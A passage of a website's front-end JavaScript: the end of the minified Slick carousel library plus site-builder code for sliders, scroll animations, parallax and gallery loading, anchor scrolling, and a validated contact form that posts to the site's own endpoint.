                          Math.ceil(
                              i.slideWidth *
                                  i.$slideTrack.children(".slick-slide").length
                          )
                      ))
                    : i.options.variableWidth === !0
                    ? i.$slideTrack.width(5e3 * i.slideCount)
                    : ((i.slideWidth = Math.ceil(i.listWidth)),
                      i.$slideTrack.height(
                          Math.ceil(
                              i.$slides.first().outerHeight(!0) *
                                  i.$slideTrack.children(".slick-slide").length
                          )
                      ));
            var e =
                i.$slides.first().outerWidth(!0) - i.$slides.first().width();
            i.options.variableWidth === !1 &&
                i.$slideTrack.children(".slick-slide").width(i.slideWidth - e);
        }),
        (e.prototype.setFade = function() {
            var e,
                t = this;
            t.$slides.each(function(o, s) {
                (e = t.slideWidth * o * -1),
                    t.options.rtl === !0
                        ? i(s).css({
                              position: "relative",
                              right: e,
                              top: 0,
                              zIndex: t.options.zIndex - 2,
                              opacity: 0
                          })
                        : i(s).css({
                              position: "relative",
                              left: e,
                              top: 0,
                              zIndex: t.options.zIndex - 2,
                              opacity: 0
                          });
            }),
                t.$slides
                    .eq(t.currentSlide)
                    .css({ zIndex: t.options.zIndex - 1, opacity: 1 });
        }),
        (e.prototype.setHeight = function() {
            var i = this;
            if (
                1 === i.options.slidesToShow &&
                i.options.adaptiveHeight === !0 &&
                i.options.vertical === !1
            ) {
                var e = i.$slides.eq(i.currentSlide).outerHeight(!0);
                i.$list.css("height", e);
            }
        }),
        (e.prototype.setOption = e.prototype.slickSetOption = function() {
            var e,
                t,
                o,
                s,
                n,
                r = this,
                l = !1;
            if (
                ("object" === i.type(arguments[0])
                    ? ((o = arguments[0]), (l = arguments[1]), (n = "multiple"))
                    : "string" === i.type(arguments[0]) &&
                      ((o = arguments[0]),
                      (s = arguments[1]),
                      (l = arguments[2]),
                      "responsive" === arguments[0] &&
                      "array" === i.type(arguments[1])
                          ? (n = "responsive")
                          : "undefined" != typeof arguments[1] &&
                            (n = "single")),
                "single" === n)
            )
                r.options[o] = s;
            else if ("multiple" === n)
                i.each(o, function(i, e) {
                    r.options[i] = e;
                });
            else if ("responsive" === n)
                for (t in s)
                    if ("array" !== i.type(r.options.responsive))
                        r.options.responsive = [s[t]];
                    else {
                        for (e = r.options.responsive.length - 1; e >= 0; )
                            r.options.responsive[e].breakpoint ===
                                s[t].breakpoint &&
                                r.options.responsive.splice(e, 1),
                                e--;
                        r.options.responsive.push(s[t]);
                    }
            l && (r.unload(), r.reinit());
        }),
        (e.prototype.setPosition = function() {
            var i = this;
            i.setDimensions(),
                i.setHeight(),
                i.options.fade === !1
                    ? i.setCSS(i.getLeft(i.currentSlide))
                    : i.setFade(),
                i.$slider.trigger("setPosition", [i]);
        }),
        (e.prototype.setProps = function() {
            var i = this,
                e = document.body.style;
            (i.positionProp = i.options.vertical === !0 ? "top" : "left"),
                "top" === i.positionProp
                    ? i.$slider.addClass("slick-vertical")
                    : i.$slider.removeClass("slick-vertical"),
                (void 0 === e.WebkitTransition &&
                    void 0 === e.MozTransition &&
                    void 0 === e.msTransition) ||
                    (i.options.useCSS === !0 && (i.cssTransitions = !0)),
                i.options.fade &&
                    ("number" == typeof i.options.zIndex
                        ? i.options.zIndex < 3 && (i.options.zIndex = 3)
                        : (i.options.zIndex = i.defaults.zIndex)),
                void 0 !== e.OTransform &&
                    ((i.animType = "OTransform"),
                    (i.transformType = "-o-transform"),
                    (i.transitionType = "OTransition"),
                    void 0 === e.perspectiveProperty &&
                        void 0 === e.webkitPerspective &&
                        (i.animType = !1)),
                void 0 !== e.MozTransform &&
                    ((i.animType = "MozTransform"),
                    (i.transformType = "-moz-transform"),
                    (i.transitionType = "MozTransition"),
                    void 0 === e.perspectiveProperty &&
                        void 0 === e.MozPerspective &&
                        (i.animType = !1)),
                void 0 !== e.webkitTransform &&
                    ((i.animType = "webkitTransform"),
                    (i.transformType = "-webkit-transform"),
                    (i.transitionType = "webkitTransition"),
                    void 0 === e.perspectiveProperty &&
                        void 0 === e.webkitPerspective &&
                        (i.animType = !1)),
                void 0 !== e.msTransform &&
                    ((i.animType = "msTransform"),
                    (i.transformType = "-ms-transform"),
                    (i.transitionType = "msTransition"),
                    void 0 === e.msTransform && (i.animType = !1)),
                void 0 !== e.transform &&
                    i.animType !== !1 &&
                    ((i.animType = "transform"),
                    (i.transformType = "transform"),
                    (i.transitionType = "transition")),
                (i.transformsEnabled =
                    i.options.useTransform &&
                    null !== i.animType &&
                    i.animType !== !1);
        }),
        (e.prototype.setSlideClasses = function(i) {
            var e,
                t,
                o,
                s,
                n = this;
            if (
                ((t = n.$slider
                    .find(".slick-slide")
                    .removeClass("slick-active slick-center slick-current")
                    .attr("aria-hidden", "true")),
                n.$slides.eq(i).addClass("slick-current"),
                n.options.centerMode === !0)
            ) {
                var r = n.options.slidesToShow % 2 === 0 ? 1 : 0;
                (e = Math.floor(n.options.slidesToShow / 2)),
                    n.options.infinite === !0 &&
                        (i >= e && i <= n.slideCount - 1 - e
                            ? n.$slides
                                  .slice(i - e + r, i + e + 1)
                                  .addClass("slick-active")
                                  .attr("aria-hidden", "false")
                            : ((o = n.options.slidesToShow + i),
                              t
                                  .slice(o - e + 1 + r, o + e + 2)
                                  .addClass("slick-active")
                                  .attr("aria-hidden", "false")),
                        0 === i
                            ? t
                                  .eq(t.length - 1 - n.options.slidesToShow)
                                  .addClass("slick-center")
                            : i === n.slideCount - 1 &&
                              t
                                  .eq(n.options.slidesToShow)
                                  .addClass("slick-center")),
                    n.$slides.eq(i).addClass("slick-center");
            } else
                i >= 0 && i <= n.slideCount - n.options.slidesToShow
                    ? n.$slides
                          .slice(i, i + n.options.slidesToShow)
                          .addClass("slick-active")
                          .attr("aria-hidden", "false")
                    : t.length <= n.options.slidesToShow
                    ? t.addClass("slick-active").attr("aria-hidden", "false")
                    : ((s = n.slideCount % n.options.slidesToShow),
                      (o =
                          n.options.infinite === !0
                              ? n.options.slidesToShow + i
                              : i),
                      n.options.slidesToShow == n.options.slidesToScroll &&
                      n.slideCount - i < n.options.slidesToShow
                          ? t
                                .slice(o - (n.options.slidesToShow - s), o + s)
                                .addClass("slick-active")
                                .attr("aria-hidden", "false")
                          : t
                                .slice(o, o + n.options.slidesToShow)
                                .addClass("slick-active")
                                .attr("aria-hidden", "false"));
            ("ondemand" !== n.options.lazyLoad &&
                "anticipated" !== n.options.lazyLoad) ||
                n.lazyLoad();
        }),
        (e.prototype.setupInfinite = function() {
            var e,
                t,
                o,
                s = this;
            if (
                (s.options.fade === !0 && (s.options.centerMode = !1),
                s.options.infinite === !0 &&
                    s.options.fade === !1 &&
                    ((t = null), s.slideCount > s.options.slidesToShow))
            ) {
                for (
                    o =
                        s.options.centerMode === !0
                            ? s.options.slidesToShow + 1
                            : s.options.slidesToShow,
                        e = s.slideCount;
                    e > s.slideCount - o;
                    e -= 1
                )
                    (t = e - 1),
                        i(s.$slides[t])
                            .clone(!0)
                            .attr("id", "")
                            .attr("data-slick-index", t - s.slideCount)
                            .prependTo(s.$slideTrack)
                            .addClass("slick-cloned");
                for (e = 0; e < o + s.slideCount; e += 1)
                    (t = e),
                        i(s.$slides[t])
                            .clone(!0)
                            .attr("id", "")
                            .attr("data-slick-index", t + s.slideCount)
                            .appendTo(s.$slideTrack)
                            .addClass("slick-cloned");
                s.$slideTrack
                    .find(".slick-cloned")
                    .find("[id]")
                    .each(function() {
                        i(this).attr("id", "");
                    });
            }
        }),
        (e.prototype.interrupt = function(i) {
            var e = this;
            i || e.autoPlay(), (e.interrupted = i);
        }),
        (e.prototype.selectHandler = function(e) {
            var t = this,
                o = i(e.target).is(".slick-slide")
                    ? i(e.target)
                    : i(e.target).parents(".slick-slide"),
                s = parseInt(o.attr("data-slick-index"));
            return (
                s || (s = 0),
                t.slideCount <= t.options.slidesToShow
                    ? void t.slideHandler(s, !1, !0)
                    : void t.slideHandler(s)
            );
        }),
        (e.prototype.slideHandler = function(i, e, t) {
            var o,
                s,
                n,
                r,
                l,
                d = null,
                a = this;
            if (
                ((e = e || !1),
                !(
                    (a.animating === !0 && a.options.waitForAnimate === !0) ||
                    (a.options.fade === !0 && a.currentSlide === i)
                ))
            )
                return (
                    e === !1 && a.asNavFor(i),
                    (o = i),
                    (d = a.getLeft(o)),
                    (r = a.getLeft(a.currentSlide)),
                    (a.currentLeft = null === a.swipeLeft ? r : a.swipeLeft),
                    a.options.infinite === !1 &&
                    a.options.centerMode === !1 &&
                    (i < 0 || i > a.getDotCount() * a.options.slidesToScroll)
                        ? void (
                              a.options.fade === !1 &&
                              ((o = a.currentSlide),
                              t !== !0 && a.slideCount > a.options.slidesToShow
                                  ? a.animateSlide(r, function() {
                                        a.postSlide(o);
                                    })
                                  : a.postSlide(o))
                          )
                        : a.options.infinite === !1 &&
                          a.options.centerMode === !0 &&
                          (i < 0 || i > a.slideCount - a.options.slidesToScroll)
                        ? void (
                              a.options.fade === !1 &&
                              ((o = a.currentSlide),
                              t !== !0 && a.slideCount > a.options.slidesToShow
                                  ? a.animateSlide(r, function() {
                                        a.postSlide(o);
                                    })
                                  : a.postSlide(o))
                          )
                        : (a.options.autoplay && clearInterval(a.autoPlayTimer),
                          (s =
                              o < 0
                                  ? a.slideCount % a.options.slidesToScroll !==
                                    0
                                      ? a.slideCount -
                                        (a.slideCount %
                                            a.options.slidesToScroll)
                                      : a.slideCount + o
                                  : o >= a.slideCount
                                  ? a.slideCount % a.options.slidesToScroll !==
                                    0
                                      ? 0
                                      : o - a.slideCount
                                  : o),
                          (a.animating = !0),
                          a.$slider.trigger("beforeChange", [
                              a,
                              a.currentSlide,
                              s
                          ]),
                          (n = a.currentSlide),
                          (a.currentSlide = s),
                          a.setSlideClasses(a.currentSlide),
                          a.options.asNavFor &&
                              ((l = a.getNavTarget()),
                              (l = l.slick("getSlick")),
                              l.slideCount <= l.options.slidesToShow &&
                                  l.setSlideClasses(a.currentSlide)),
                          a.updateDots(),
                          a.updateArrows(),
                          a.options.fade === !0
                              ? (t !== !0
                                    ? (a.fadeSlideOut(n),
                                      a.fadeSlide(s, function() {
                                          a.postSlide(s);
                                      }))
                                    : a.postSlide(s),
                                void a.animateHeight())
                              : void (t !== !0 &&
                                a.slideCount > a.options.slidesToShow
                                    ? a.animateSlide(d, function() {
                                          a.postSlide(s);
                                      })
                                    : a.postSlide(s)))
                );
        }),
        (e.prototype.startLoad = function() {
            var i = this;
            i.options.arrows === !0 &&
                i.slideCount > i.options.slidesToShow &&
                (i.$prevArrow.hide(), i.$nextArrow.hide()),
                i.options.dots === !0 &&
                    i.slideCount > i.options.slidesToShow &&
                    i.$dots.hide(),
                i.$slider.addClass("slick-loading");
        }),
        (e.prototype.swipeDirection = function() {
            var i,
                e,
                t,
                o,
                s = this;
            return (
                (i = s.touchObject.startX - s.touchObject.curX),
                (e = s.touchObject.startY - s.touchObject.curY),
                (t = Math.atan2(e, i)),
                (o = Math.round((180 * t) / Math.PI)),
                o < 0 && (o = 360 - Math.abs(o)),
                o <= 45 && o >= 0
                    ? s.options.rtl === !1
                        ? "left"
                        : "right"
                    : o <= 360 && o >= 315
                    ? s.options.rtl === !1
                        ? "left"
                        : "right"
                    : o >= 135 && o <= 225
                    ? s.options.rtl === !1
                        ? "right"
                        : "left"
                    : s.options.verticalSwiping === !0
                    ? o >= 35 && o <= 135
                        ? "down"
                        : "up"
                    : "vertical"
            );
        }),
        (e.prototype.swipeEnd = function(i) {
            var e,
                t,
                o = this;
            if (((o.dragging = !1), (o.swiping = !1), o.scrolling))
                return (o.scrolling = !1), !1;
            if (
                ((o.interrupted = !1),
                (o.shouldClick = !(o.touchObject.swipeLength > 10)),
                void 0 === o.touchObject.curX)
            )
                return !1;
            if (
                (o.touchObject.edgeHit === !0 &&
                    o.$slider.trigger("edge", [o, o.swipeDirection()]),
                o.touchObject.swipeLength >= o.touchObject.minSwipe)
            ) {
                switch ((t = o.swipeDirection())) {
                    case "left":
                    case "down":
                        (e = o.options.swipeToSlide
                            ? o.checkNavigable(
                                  o.currentSlide + o.getSlideCount()
                              )
                            : o.currentSlide + o.getSlideCount()),
                            (o.currentDirection = 0);
                        break;
                    case "right":
                    case "up":
                        (e = o.options.swipeToSlide
                            ? o.checkNavigable(
                                  o.currentSlide - o.getSlideCount()
                              )
                            : o.currentSlide - o.getSlideCount()),
                            (o.currentDirection = 1);
                }
                "vertical" != t &&
                    (o.slideHandler(e),
                    (o.touchObject = {}),
                    o.$slider.trigger("swipe", [o, t]));
            } else
                o.touchObject.startX !== o.touchObject.curX &&
                    (o.slideHandler(o.currentSlide), (o.touchObject = {}));
        }),
        (e.prototype.swipeHandler = function(i) {
            var e = this;
            if (
                !(
                    e.options.swipe === !1 ||
                    ("ontouchend" in document && e.options.swipe === !1) ||
                    (e.options.draggable === !1 &&
                        i.type.indexOf("mouse") !== -1)
                )
            )
                switch (
                    ((e.touchObject.fingerCount =
                        i.originalEvent && void 0 !== i.originalEvent.touches
                            ? i.originalEvent.touches.length
                            : 1),
                    (e.touchObject.minSwipe =
                        e.listWidth / e.options.touchThreshold),
                    e.options.verticalSwiping === !0 &&
                        (e.touchObject.minSwipe =
                            e.listHeight / e.options.touchThreshold),
                    i.data.action)
                ) {
                    case "start":
                        e.swipeStart(i);
                        break;
                    case "move":
                        e.swipeMove(i);
                        break;
                    case "end":
                        e.swipeEnd(i);
                }
        }),
        (e.prototype.swipeMove = function(i) {
            var e,
                t,
                o,
                s,
                n,
                r,
                l = this;
            return (
                (n =
                    void 0 !== i.originalEvent
                        ? i.originalEvent.touches
                        : null),
                !(!l.dragging || l.scrolling || (n && 1 !== n.length)) &&
                    ((e = l.getLeft(l.currentSlide)),
                    (l.touchObject.curX =
                        void 0 !== n ? n[0].pageX : i.clientX),
                    (l.touchObject.curY =
                        void 0 !== n ? n[0].pageY : i.clientY),
                    (l.touchObject.swipeLength = Math.round(
                        Math.sqrt(
                            Math.pow(
                                l.touchObject.curX - l.touchObject.startX,
                                2
                            )
                        )
                    )),
                    (r = Math.round(
                        Math.sqrt(
                            Math.pow(
                                l.touchObject.curY - l.touchObject.startY,
                                2
                            )
                        )
                    )),
                    !l.options.verticalSwiping && !l.swiping && r > 4
                        ? ((l.scrolling = !0), !1)
                        : (l.options.verticalSwiping === !0 &&
                              (l.touchObject.swipeLength = r),
                          (t = l.swipeDirection()),
                          void 0 !== i.originalEvent &&
                              l.touchObject.swipeLength > 4 &&
                              ((l.swiping = !0), i.preventDefault()),
                          (s =
                              (l.options.rtl === !1 ? 1 : -1) *
                              (l.touchObject.curX > l.touchObject.startX
                                  ? 1
                                  : -1)),
                          l.options.verticalSwiping === !0 &&
                              (s =
                                  l.touchObject.curY > l.touchObject.startY
                                      ? 1
                                      : -1),
                          (o = l.touchObject.swipeLength),
                          (l.touchObject.edgeHit = !1),
                          l.options.infinite === !1 &&
                              ((0 === l.currentSlide && "right" === t) ||
                                  (l.currentSlide >= l.getDotCount() &&
                                      "left" === t)) &&
                              ((o =
                                  l.touchObject.swipeLength *
                                  l.options.edgeFriction),
                              (l.touchObject.edgeHit = !0)),
                          l.options.vertical === !1
                              ? (l.swipeLeft = e + o * s)
                              : (l.swipeLeft =
                                    e +
                                    o * (l.$list.height() / l.listWidth) * s),
                          l.options.verticalSwiping === !0 &&
                              (l.swipeLeft = e + o * s),
                          l.options.fade !== !0 &&
                              l.options.touchMove !== !1 &&
                              (l.animating === !0
                                  ? ((l.swipeLeft = null), !1)
                                  : void l.setCSS(l.swipeLeft))))
            );
        }),
        (e.prototype.swipeStart = function(i) {
            var e,
                t = this;
            return (
                (t.interrupted = !0),
                1 !== t.touchObject.fingerCount ||
                t.slideCount <= t.options.slidesToShow
                    ? ((t.touchObject = {}), !1)
                    : (void 0 !== i.originalEvent &&
                          void 0 !== i.originalEvent.touches &&
                          (e = i.originalEvent.touches[0]),
                      (t.touchObject.startX = t.touchObject.curX =
                          void 0 !== e ? e.pageX : i.clientX),
                      (t.touchObject.startY = t.touchObject.curY =
                          void 0 !== e ? e.pageY : i.clientY),
                      void (t.dragging = !0))
            );
        }),
        (e.prototype.unfilterSlides = e.prototype.slickUnfilter = function() {
            var i = this;
            null !== i.$slidesCache &&
                (i.unload(),
                i.$slideTrack.children(this.options.slide).detach(),
                i.$slidesCache.appendTo(i.$slideTrack),
                i.reinit());
        }),
        (e.prototype.unload = function() {
            var e = this;
            i(".slick-cloned", e.$slider).remove(),
                e.$dots && e.$dots.remove(),
                e.$prevArrow &&
                    e.htmlExpr.test(e.options.prevArrow) &&
                    e.$prevArrow.remove(),
                e.$nextArrow &&
                    e.htmlExpr.test(e.options.nextArrow) &&
                    e.$nextArrow.remove(),
                e.$slides
                    .removeClass(
                        "slick-slide slick-active slick-visible slick-current"
                    )
                    .attr("aria-hidden", "true")
                    .css("width", "");
        }),
        (e.prototype.unslick = function(i) {
            var e = this;
            e.$slider.trigger("unslick", [e, i]), e.destroy();
        }),
        (e.prototype.updateArrows = function() {
            var i,
                e = this;
            (i = Math.floor(e.options.slidesToShow / 2)),
                e.options.arrows === !0 &&
                    e.slideCount > e.options.slidesToShow &&
                    !e.options.infinite &&
                    (e.$prevArrow
                        .removeClass("slick-disabled")
                        .attr("aria-disabled", "false"),
                    e.$nextArrow
                        .removeClass("slick-disabled")
                        .attr("aria-disabled", "false"),
                    0 === e.currentSlide
                        ? (e.$prevArrow
                              .addClass("slick-disabled")
                              .attr("aria-disabled", "true"),
                          e.$nextArrow
                              .removeClass("slick-disabled")
                              .attr("aria-disabled", "false"))
                        : e.currentSlide >=
                              e.slideCount - e.options.slidesToShow &&
                          e.options.centerMode === !1
                        ? (e.$nextArrow
                              .addClass("slick-disabled")
                              .attr("aria-disabled", "true"),
                          e.$prevArrow
                              .removeClass("slick-disabled")
                              .attr("aria-disabled", "false"))
                        : e.currentSlide >= e.slideCount - 1 &&
                          e.options.centerMode === !0 &&
                          (e.$nextArrow
                              .addClass("slick-disabled")
                              .attr("aria-disabled", "true"),
                          e.$prevArrow
                              .removeClass("slick-disabled")
                              .attr("aria-disabled", "false")));
        }),
        (e.prototype.updateDots = function() {
            var i = this;
            null !== i.$dots &&
                (i.$dots
                    .find("li")
                    .removeClass("slick-active")
                    .end(),
                i.$dots
                    .find("li")
                    .eq(Math.floor(i.currentSlide / i.options.slidesToScroll))
                    .addClass("slick-active"));
        }),
        (e.prototype.visibility = function() {
            var i = this;
            i.options.autoplay &&
                (document[i.hidden]
                    ? (i.interrupted = !0)
                    : (i.interrupted = !1));
        }),
        (i.fn.slick = function() {
            var i,
                t,
                o = this,
                s = arguments[0],
                n = Array.prototype.slice.call(arguments, 1),
                r = o.length;
            for (i = 0; i < r; i++)
                if (
                    ("object" == typeof s || "undefined" == typeof s
                        ? (o[i].slick = new e(o[i], s))
                        : (t = o[i].slick[s].apply(o[i].slick, n)),
                    "undefined" != typeof t)
                )
                    return t;
            return o;
        });
});

// #endregion

function loadScript(link, callback) {
    var hm = document.createElement("script");

    hm.src = link;

    var s = document.getElementsByTagName("script")[0];
    if (callback) {
        hm.addEventListener("load", callback);
    }
    s ? s.parentNode.insertBefore(hm, s)
    : document.getElementsByTagName("body")[0].appendChild(hm, s);
}

// 新编辑器方法
$(function () {
    $("#page_body_editor-wrapper  img ").removeAttr("srcset");
});

// 幻灯
$(function () {
    $("#page_body_editor-wrapper .layout_slider").each(function (i, e) {
        $(e).slick({
            slidesToShow: $(e).attr("data-num") || 1,
            autoplay: $(e).attr("data-autoplay") || false,
            vertical: $(e).attr("data-slider-vertical") || false,
            verticalSwiping: $(e).attr("data-slider-vertical") || false,
            fade: $(e).attr("data-slider-fade") || false,
            dots: true,
            adaptiveHeight: $(e).attr("data-slider-adaptiveHeight") || true,
            prevArrow:
                '<div class="slick-prev"><i class="fa fa-angle-left"></i></div>',
            nextArrow:
                '<div class="slick-next"><i class="fa fa-angle-right"></i></div>',
        });
        $(e).data("_slick", e.slick);
    });
});

// 入场动画
$(function () {
    if ($("body").hasClass("singlescreen")) {
        const wowDomClassName = "singlescreen #page_body_editor-wrapper .row[data-animate]:not([data-animate='0']) .col";
        var wow = new WOW({
            boxClass: wowDomClassName,
            animateClass: "animated",
            offset: 0,
            mobile: true,
            live: false,
        });

        const observer = new IntersectionObserver(
            (entries) => {
                entries.forEach((entry) => {
                    if (entry.intersectionRatio < 0.2) return;
                    wow.show(entry.target);
                    observer.unobserve(entry.target);
                });
            },
            { threshold: [0.2] }
        );

        $("." + wowDomClassName).each((i, item) => {
            observer.observe(item);
            wow.cacheAnimationName(item);
        });

        wow.init();
    } else {
        var wow = new WOW({
            boxClass: "longPage #page_body_editor-wrapper .col",
            animateClass: "animated",
            offset: 0,
            mobile: true,
            live: false,
        });
        try {
            if (window._YY && window._YY._singleScreen) {
                window._YY.onScroll = () => {
                    scrollContainer.scrollTop =
                        $("#indexPage")[0]._gsTransform &&
                        -$("#indexPage")[0]._gsTransform.y;
                    if (scrollContainer.scroll) {
                        scrollContainer.scroll();
                    }
                };
    
                wow.config.scrollContainer = scrollContainer;
            }
        } catch (error) {
            console.error(error)
            
        }
        wow.init();
    }
});

// 按钮
$(function () {
    function deal_a_with_img() {
        $("a").on("click", function () {
            let link = $(this).attr("href");
            if (
                !$(this).attr("download") &&
                /https?:\/\/.+\.(jpg|png|gif)$/.test(link.trim())
            ) {
                var new_img_preview_dom = $(
                    '<div class="new_img_preview_dom" style="display: none"> <img src="' +
                        link +
                        '"> </div>'
                );
                new_img_preview_dom.appendTo("body").on("click", function (ev) {
                    if (ev.target == this) {
                        $(this).fadeOut(function () {
                            $(this).remove();
                        });
                    }
                });

                setTimeout(() => {
                    new_img_preview_dom.fadeIn();
                });

                return false;
            }
        });
    }
    deal_a_with_img();

    $("#page_body_editor-wrapper a[data-after-bg],a[data-after-color]").on(
        "pointerenter",
        function () {
            $(this).css({
                backgroundColor:
                    $(this).attr("data-after-outline") == "1"
                        ? "transparent"
                        : $(this).attr("data-after-bg") || "",
                borderColor: $(this).attr("data-after-bg") || "",
                color: $(this).attr("data-after-color") || "",
            });
        }
    );
    $("#page_body_editor-wrapper a[data-after-bg],a[data-after-color]").on(
        "pointerleave",
        function () {
            $(this).css({
                backgroundColor:
                    $(this).attr("data-before-outline") == "1"
                        ? "transparent"
                        : $(this).attr("data-before-bg") || "",
                borderColor: $(this).attr("data-before-bg") || "",
                color: $(this).attr("data-before-color") || "",
            });
        }
    );
});

// 视差功能
$(function () {
    if (
        $(
            '#page_body_editor-wrapper .layout_bg.layout_bg_pc[data-effect="parallax"]'
        ).length
    ) {
        loadScript(
            "//resources.jsmo.xin/templates/upload/editor_js/mo05/lib/parallax.js",
            function () {
                $(
                    '#page_body_editor-wrapper .layout_bg.layout_bg_pc[data-effect="parallax"]'
                ).each(function (i, e) {
                    new Parallax({
                        scrollBox: document,
                        container: $(e).closest(".layout_group")[0],
                        parallaxDom: ".layout_bg_pc",
                    }).init();
                });
            }
        );
    }
});

// 视频功能
// $(function () {
//     if (
//         $("#page_body_editor-wrapper video").length ||
//         $("#page_body_editor-wrapper audio").length
//     ) {
//         loadScript(
//             "//resources.jsmo.xin/templates/upload/editor_js/mo05/lib/plyr.min.js",
//             function () {
//                 Plyr.setup("#page_body_editor-wrapper video", {
//                     settings: [],
//                     vimeo: {
//                         speed: false,
//                     },
//                 });
//                 Plyr.setup("#page_body_editor-wrapper audio");
//             }
//         );
//     }
// });

// 锚点功能
$(function () {
    function jumpHash() {
        if (location.hash) {
            let hash = location.hash.slice(1);
            let targetDom = $('.layout_group[data-key="' + hash + '"]').eq(0);
            if (targetDom[0]) {
                document.scrollingElement.scrollTo(
                    0,
                    Math.max(
                        0,
                        targetDom.offset().top -
                            $("#sitecontent").offset().top -
                            10
                    )
                );
            }
        }
    }
    $(window).on("hashchange", (ev) => {
        jumpHash();
    });
    jumpHash();
});

// 图片画廊功能
$(function () {
    let imageGalleryGroup = $(
        "#page_body_editor-wrapper .layout_group[data-img_gallery]"
    );
    let scriptLink =
        "//resources.jsmo.xin/templates/upload/editor_js/public/imageGallary.umd.min.js";
    if (imageGalleryGroup.length && imageGalleryGroup.find("img").length) {
        loadScript(scriptLink, function () {
            new imageGallary(imageGalleryGroup, {
                filter: function (i, el) {
                    return $(el).closest(".layout_bg").length === 0;
                },
            }).init();
        });
        $(".ue-image-shadow").on("click", (ev) => {
            if (ev.target === $(ev.currentTarget).find("img")[0]) return;
            $(ev.currentTarget).find("img").trigger("click");
        });
        $(".ue-image-shadow img").on("click", function () {
            return false;
        })
    }
});

// 新编辑器表单
$(function () {
    function form_handler(dom) {
        var test_reg = {
            require: {
                test: /\S+/,
                err_msg: "此项不能为空",
            },
            number: {
                test: /^[0-9]+$/,
                err_msg: "只能输入数字",
            },
            email: {
                test: /^\w+((.\w+)|(-\w+))@[A-Za-z0-9]+((.|-)[A-Za-z0-9]+).[A-Za-z0-9]+$/,
                err_msg: "请输入正确的邮箱",
            },
            phone: {
                test: /^[1][3,4,5,7,8][0-9]{9}$/,
                err_msg: "请输入正确的手机号",
            },
            date: {
                test: /^[0-9]{4}-[0-9]{2}-[0-9]{2}(\s[0-9]{2}:[0-9]{2})?$/,
                err_msg:
                    "请输入正确的时间，格式为 2018-09-10 或者 2018-09-10 21:09",
            },
        };

        var can_pass = true;
        $(dom)
            .find(".form-code_img")
            .each(function (i, img_dom) {
                $(img_dom)
                    .on("click.change_code", function () {
                        $(this).attr("src", function () {
                            return $(this).attr("data-src") + "?" + +new Date();
                        });
                    })
                    .trigger("click");
            });

        function get_value(input) {
            var result = "";
            if (input.eq(0).attr("type") === "checkbox") {
                result = String(
                    input.filter("input[type='checkbox']:checked").val() || ""
                );
            } else if (input.eq(0).attr("type") === "radio") {
                result = String(
                    input.filter("input[type='radio']:checked").val() || ""
                );
            } else {
                result = input.val();
            }
            return result;
        }
        function clear_status() {
            $(".layout_form-submit_row", dom).removeClass(
                "form-submit_loading, form-submit_suc, form-submit_err"
            );
        }
        var can_send = true;
        $(".layout_form-button", dom).on("click", function () {
            $(".form-err_msg", dom).remove();
            $(".form-state-error").removeClass("form-state-error");
            $(".layout_form-submit_row", dom).removeClass(
                "form-submit_loading, form-submit_suc, form-submit_err"
            );
            can_pass = true;
            $(".layout_form-row", dom).each(function (i, row_dom) {
                var input = $(row_dom).find("input,select,textarea");

                if (input && input.length) {
                    var value = get_value(input);
                    var error_msg = "";
                    var rules = $(row_dom).data("ruler").split(",");
                    $(rules).each(function (i, ruler) {
                        if (test_reg[ruler]) {
                            var is_ok = test_reg[ruler].test.test(value.trim());
                            if (!is_ok) {
                                $(row_dom).addClass("form-state-error");
                                can_pass = false;
                                error_msg = test_reg[ruler].err_msg;
                            }
                        }
                        if (i == rules.length - 1 && error_msg.length) {
                            $(
                                "<div class='form-err_msg'>" +
                                    error_msg +
                                    "</div>"
                            ).appendTo(row_dom);
                        }
                    });
                    // console.log($(dom).serialize());
                }
            });
            if (!can_pass) {
                $(
                    "<div class='form-err_msg'>请检查表单后重新提交</div>"
                ).appendTo($(".layout_form-submit_row", dom));
            } else {
                clear_status();
                $(".layout_form-submit_row", dom).addClass(
                    "form-submit_loading"
                );

                if (!can_send) return;
                can_send = false;

                function get_email_html(data) {
                    if (typeof data !== "object") return "";
                    var format_data = {};

                    $(data).each(function (i, v) {
                        var name = v.name;
                        if (name in format_data) {
                            format_data[name].value.push(v.value);
                        } else {
                            format_data[name] = {
                                name: name,
                                value: [v.value],
                            };
                        }
                    });

                    var result = {
                        code: "",
                        type: "",
                        content:
                            "<style>table{border-right:#cccccc 1px solid;border-bottom:#cccccc 1px solid;}tr{ margin:0; padding:0}td,th{ border-left:#cccccc 1px solid;border-top:#cccccc 1px solid; margin:0; padding:0 10px; font-size:14px; background:#f8f8f8; color:#666; line-height:30px}</style>",
                    };

                    result.content +=
                        '<table width="600" border="0" cellspacing="0"> <tbody>';
                    console.log("format_data:", format_data);
                    for (const key in format_data) {
                        if (format_data.hasOwnProperty(key)) {
                            const e = format_data[key];
                            if (e.name == "code") {
                                result.code = e.value[0];
                            } else if (e.name == "type") {
                                result.type = e.value[0];
                            } else {
                                result.content +=
                                    "<tr><th>" +
                                    e.name +
                                    "</th><td>" +
                                    e.value +
                                    "</td></tr>";
                            }
                        }
                    }
                    result.content += "</tbody> </table>";
                    result.content +=
                        '<p style="color:#666; font-size:12px">来自&nbsp;&nbsp;' +
                        window.location.hostname +
                        "</p>";
                    return result;
                }

                $.ajax({
                    type: "POST",
                    url: "/message/formpage",
                    data: get_email_html($(dom).serializeArray()),
                    complete: function () {
                        can_send = true;
                    },
                    success: function (msg) {
                        msg = JSON.parse(msg);
                        if (msg.code == "0") {
                            clear_status();
                            $(".layout_form-submit_row", dom).addClass(
                                "form-submit_suc"
                            );
                        } else {
                            clear_status();
                            $(".layout_form-submit_row", dom).addClass(
                                "form-submit_err"
                            );

                            $(
                                "<div class='form-err_msg'>请检查验证码是否填写正确</div>"
                            ).appendTo($(".layout_form-submit_row", dom));
                        }

                        $(dom).find(".form-code_img").trigger("click");
                        can_send = true;
                    },
                    error: function () {
                        clear_status();

                        $(".layout_form-submit_row", dom).addClass(
                            "form-submit_err"
                        );
                        alert("请检查网络");

                        $(dom).find(".form-code_img").trigger("click");
                        can_send = true;
                    },
                });
            }
        });
    }

    $(".layout_form").each(function (i, dom) {
        form_handler(dom);
    });
});

// 新编辑器底部-单页
$(function () {
    let condition =
        $(
            ".singlescreen.bodyindex .page_contect_editor .page_body_editor-wrapper"
        )[0] &&
        $(
            ".singlescreen.bodyindex .page_contect_editor .page_body_editor-wrapper"
        ).height() > 0;
    if (condition) {
        var $last = $("#moduleControl a.moduleCItem:last");
        var lastIndex = $last.index();
        var speed = $("#indexPage").data("scroll-speed");
        var ease = $("#indexPage").data("scroll-ease");
